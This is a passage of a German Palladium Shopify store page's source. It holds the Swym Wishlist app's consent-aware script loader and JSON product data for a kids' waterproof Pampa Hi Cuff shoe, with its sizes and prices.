        scriptSrc = "https://cdn.shopify.com/extensions/019c058b-ae30-722f-aff7-7b0e5124b0a5/wishlist-shopify-app-643/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/swymv3premium-01.azureedge.net\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//swymv3premium-01.azureedge.net/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":4717118095444,"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","handle":"83477-252-m","description":"\u003cdiv data-lang=\"de\"\u003e\u003cp\u003eDank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cp\u003eAvec la sneaker Pampa Cuff, ne laissez pas la pluie noyer leur style urbain. Confectionnée en cuir pleine fleur waterproof huilé, avec coutures étanches et doublure en laine, cette sélection élégante gardera leurs pieds au chaud et au sec pour qu’ils puissent continuer leurs explorations. Confortables et idéales pour les terrains de jeux glissants, elles arborent des fermetures zippées sur le côté pour plus de simplicité.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cp\u003eZelfs als het regent blijven ze buiten spelen met de Pampa Cuff sneaker. Deze stijlvolle schoen heeft een waterafstotend geoliede volnerf lederen bovenkant, waterafstotend stiksel en wollen voering, wat de voeten van de jonge explorers warm en droog genoeg houdt. Gemakkelijk draagbaar door de ritsen aan de zijkant en prima op gladde oppervlaktes.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"de\"\u003e\u003cul\u003e \u003cli\u003eOBERMATERIAL: wasserfester Schuh aus Nubukleder \/ Kunstleder am Schaftrand\u003c\/li\u003e \u003cli\u003eFUTTER: nechtes Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOCKENFUTTER: gestanztes EVA \/ Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOHLE + ZEHENKAPPE: Gummi\u003c\/li\u003e \u003cli\u003eMARKENLOGO: gewebtes Label auf der Zunge \/ gewebtes Label auf der Unterseite des äußeren Quartiers \/ runder Gummiaufnäher am äußeren Quartier\u003c\/li\u003e \u003cli\u003eBESONDERHEITEN: wasserfeste Membran \/ Reißverschluss auf beiden Seiten \/ zwei Zwickel \/ runde, zweifarbige Schnürsenkel \/ Ösen\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cul\u003e \u003cli\u003eTIGE : chaussure waterproof en cuir nubuck \/ col en cuir synthétique\u003c\/li\u003e \u003cli\u003eDOUBLURE : laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eSEMELLE INTÉRIEURE : EVA découpé \/ surface en laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eDESSOUS + EMBOUT : caoutchouc\u003c\/li\u003e \u003cli\u003eMARQUE : étiquette tissée sur la languette \/ étiquette tissée en bas du quartier externe \/ écusson rond en caoutchouc sur le quartier externe\u003c\/li\u003e \u003cli\u003eCARACTÉRISTIQUES : membrane waterproof \/ fermeture éclair des deux côtés \/ 2 soufflets \/ lacets ronds deux tons \/ œillets\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cul\u003e \u003cli\u003eBOVENKANT: Waterafstotende schoen gemaakt van nubuck leer \/ imitatieleer op de beschermende boord\u003c\/li\u003e \u003cli\u003eVOERING: Natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eINLEGZOOL: Gestanst EVA \/ bovenlaag van natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eZOOL + NEUS: rubber\u003c\/li\u003e \u003cli\u003eMERKDETAILS Geweven label op de tong \/ geweven zijlabel aan de onderkant van het buitenste zijstuk \/ ronde rubberen patch op het buitenste zijstuk\u003c\/li\u003e \u003cli\u003eKENMERKEN: waterafstotend membraan \/ ritsen aan de binnen- en buitenkant \/ 2 inzetstukken \/ tweekleurige ronde veters \/ veteroogjes\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e","published_at":"2020-05-17T00:00:00+02:00","created_at":"2020-08-17T16:37:09+02:00","vendor":"PALLADIUM-EU","type":"FOOTWEAR","tags":["ANKLE","BOOT","BROWN","DELIVERY_20200601","DIM_M","DISCOUNT_50","FOOTWEAR","HIGH TOP","KIDS","LEATHER","MEDIUM","ORIGINAL","PRICE_50_TO_75","REFRESH","SALE","SIZE_VARSITY_39","SMART_TAG_NOT_ON_NEWARRIVAL","TBD","VARSITY","WATERPROOF"],"price":6498,"price_min":6498,"price_max":6498,"available":false,"price_varies":false,"compare_at_price":12995,"compare_at_price_min":12995,"compare_at_price_max":12995,"compare_at_price_varies":false,"variants":[{"id":32636713926740,"title":"36","option1":"36","option2":null,"option3":null,"sku":"889423315416","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","public_title":"36","options":["36"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4|36","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636713959508,"title":"37","option1":"37","option2":null,"option3":null,"sku":"889423315423","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37","public_title":"37","options":["37"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4H|37","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636713992276,"title":"37.5","option1":"37.5","option2":null,"option3":null,"sku":"889423315430","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37.5","public_title":"37.5","options":["37.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5|37H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714025044,"title":"38","option1":"38","option2":null,"option3":null,"sku":"889423315447","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 38","public_title":"38","options":["38"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5H|38","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714057812,"title":"39","option1":"39","option2":null,"option3":null,"sku":"889423315454","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39","public_title":"39","options":["39"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6|39","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714090580,"title":"39.5","option1":"39.5","option2":null,"option3":null,"sku":"889423315461","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39.5","public_title":"39.5","options":["39.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6H|39H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714123348,"title":"40","option1":"40","option2":null,"option3":null,"sku":"889423315478","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 40","public_title":"40","options":["40"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|7|40","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123","\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788"],"featured_image":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","options":["Size"],"media":[{"alt":null,"id":44355210346834,"position":1,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","width":2400},{"alt":null,"id":44355210379602,"position":2,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788","width":2400},{"alt":null,"id":44355210412370,"position":3,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788","width":2400},{"alt":null,"id":64720518938997,"position":4,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123","width":2400},{"alt":null,"id":64720518971765,"position":5,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123","width":2400},{"alt":null,"id":44355210510674,"position":6,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788","width":2400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-lang=\"de\"\u003e\u003cp\u003eDank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cp\u003eAvec la sneaker Pampa Cuff, ne laissez pas la pluie noyer leur style urbain. Confectionnée en cuir pleine fleur waterproof huilé, avec coutures étanches et doublure en laine, cette sélection élégante gardera leurs pieds au chaud et au sec pour qu’ils puissent continuer leurs explorations. Confortables et idéales pour les terrains de jeux glissants, elles arborent des fermetures zippées sur le côté pour plus de simplicité.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cp\u003eZelfs als het regent blijven ze buiten spelen met de Pampa Cuff sneaker. Deze stijlvolle schoen heeft een waterafstotend geoliede volnerf lederen bovenkant, waterafstotend stiksel en wollen voering, wat de voeten van de jonge explorers warm en droog genoeg houdt. Gemakkelijk draagbaar door de ritsen aan de zijkant en prima op gladde oppervlaktes.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"de\"\u003e\u003cul\u003e \u003cli\u003eOBERMATERIAL: wasserfester Schuh aus Nubukleder \/ Kunstleder am Schaftrand\u003c\/li\u003e \u003cli\u003eFUTTER: nechtes Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOCKENFUTTER: gestanztes EVA \/ Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOHLE + ZEHENKAPPE: Gummi\u003c\/li\u003e \u003cli\u003eMARKENLOGO: gewebtes Label auf der Zunge \/ gewebtes Label auf der Unterseite des äußeren Quartiers \/ runder Gummiaufnäher am äußeren Quartier\u003c\/li\u003e \u003cli\u003eBESONDERHEITEN: wasserfeste Membran \/ Reißverschluss auf beiden Seiten \/ zwei Zwickel \/ runde, zweifarbige Schnürsenkel \/ Ösen\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cul\u003e \u003cli\u003eTIGE : chaussure waterproof en cuir nubuck \/ col en cuir synthétique\u003c\/li\u003e \u003cli\u003eDOUBLURE : laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eSEMELLE INTÉRIEURE : EVA découpé \/ surface en laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eDESSOUS + EMBOUT : caoutchouc\u003c\/li\u003e \u003cli\u003eMARQUE : étiquette tissée sur la languette \/ étiquette tissée en bas du quartier externe \/ écusson rond en caoutchouc sur le quartier externe\u003c\/li\u003e \u003cli\u003eCARACTÉRISTIQUES : membrane waterproof \/ fermeture éclair des deux côtés \/ 2 soufflets \/ lacets ronds deux tons \/ œillets\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cul\u003e \u003cli\u003eBOVENKANT: Waterafstotende schoen gemaakt van nubuck leer \/ imitatieleer op de beschermende boord\u003c\/li\u003e \u003cli\u003eVOERING: Natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eINLEGZOOL: Gestanst EVA \/ bovenlaag van natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eZOOL + NEUS: rubber\u003c\/li\u003e \u003cli\u003eMERKDETAILS Geweven label op de tong \/ geweven zijlabel aan de onderkant van het buitenste zijstuk \/ ronde rubberen patch op het buitenste zijstuk\u003c\/li\u003e \u003cli\u003eKENMERKEN: waterafstotend membraan \/ ritsen aan de binnen- en buitenkant \/ 2 inzetstukken \/ tweekleurige ronde veters \/ veteroogjes\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?crop=center\u0026height=620\u0026v=1704431788\u0026width=620";
      

        SwymProductVariants[32636713926740] = {
          empi: window.SwymProductInfo.product.id,epi:32636713926740,
          dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          du: "https://palladiumboots.eu/products/83477-252-m",
          iu:  piu ,
          stk:  0 ,
          pr: 6498/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 12995/100,
          
          variants: [{ "36" : 32636713926740}]
        };
        SwymProductVariants[32636713959508] = {
          empi: window.SwymProductInfo.product.id,epi:32636713959508,
          dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          du: "https://palladiumboots.eu/products/83477-252-m",
          iu:  piu ,
          stk:  0 ,
          pr: 6498/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 12995/100,
          
          variants: [{ "37" : 32636713959508}]
        };
        SwymProductVariants[32636713992276] = {
          empi: window.SwymProductInfo.product.id,epi:32636713992276,
          dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          du: "https://palladiumboots.eu/products/83477-252-m",
          iu:  piu ,
          stk:  0 ,
          pr: 6498/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 12995/100,
          
          variants: [{ "37.5" : 32636713992276}]
        };
        SwymProductVariants[32636714025044] = {
          empi: window.SwymProductInfo.product.id,epi:32636714025044,
          dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          du: "https://palladiumboots.eu/products/83477-252-m",
          iu:  piu ,
          stk:  0 ,
          pr: 6498/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 12995/100,
          
          variants: [{ "38" : 32636714025044}]
        };
        SwymProductVariants[32636714057812] = {
          empi: window.SwymProductInfo.product.id,epi:32636714057812,
          dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          du: "https://palladiumboots.eu/products/83477-252-m",
          iu:  piu ,
          stk:  0 ,
          pr: 6498/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 12995/100,
          
          variants: [{ "39" : 32636714057812}]
        };
        SwymProductVariants[32636714090580] = {
          empi: window.SwymProductInfo.product.id,epi:32636714090580,
          dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          du: "https://palladiumboots.eu/products/83477-252-m",
          iu:  piu ,
          stk:  0 ,
          pr: 6498/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 12995/100,
          
          variants: [{ "39.5" : 32636714090580}]
        };
        SwymProductVariants[32636714123348] = {
          empi: window.SwymProductInfo.product.id,epi:32636714123348,
          dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          du: "https://palladiumboots.eu/products/83477-252-m",
          iu:  piu ,
          stk:  0 ,
          pr: 6498/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 12995/100,
          
          variants: [{ "40" : 32636714123348}]
        };window.SwymProductInfo.currentVariant = 32636713926740;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN", du: "https://palladiumboots.eu/products/83477-252-m",
        ct: window.SwymProductInfo.product.type, pr: 6498/100,
        iu:  piu , 
        variants: [{ "36" : 32636713926740 }],
        stk:  0 
        
          ,op:12995/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "OrVUpyFXdjW75UQXXDwZi61R09qR5ohvFioF2bgypE0=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
